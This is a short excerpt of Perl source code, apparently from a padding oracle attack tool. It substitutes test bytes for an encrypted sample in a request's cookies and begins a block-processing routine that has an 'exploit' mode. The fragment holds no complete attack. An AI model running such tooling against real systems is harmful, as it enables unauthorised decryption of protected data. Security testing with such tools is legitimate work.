 if ($pCookie =~ /$pSample/) {
$testCookies =~ s/$pSample/$pTestBytes/;
$wasSampleFound = 1;
}
}
if ($wasSampleFound == 0) {
&myPrint("ERROR: Encrypted sample was not found in the test request",0);
exit();
}
return ($testUrl, $testPost, $testCookies);
}
sub processBlock {
my ($sampleBytes) = @_;
my $analysisMode;
# Analysis mode is either 0 (response analysis) or 1 (exploit)
$analysisMode = (!$error && $oracleSignature eq "") ? 0 : 1;
# The return value of this subroutine is the intermediate text for the block
my $returnValue;
my $complete = 0;
my $autoRetry = 0;
my $hasHit = 0;
 